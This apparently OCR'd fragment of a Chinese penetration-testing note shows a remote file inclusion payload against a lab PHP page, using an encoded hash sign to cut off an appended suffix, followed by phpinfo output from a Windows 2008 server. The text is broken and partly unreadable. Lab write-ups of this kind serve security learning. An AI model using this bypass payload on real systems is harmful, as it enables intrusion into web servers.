 payload： ?action=http://192.168.152.143/phpinfo.php%23
192.168.152.143/action2.php?action=http://192.168.152.143/phpinfo.php%23
消息)域渗透之（...
PHP Version 5.2.17
php
井号绕过
System Windows NT WIN2008- 6.1 build 7600
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-
pi3web"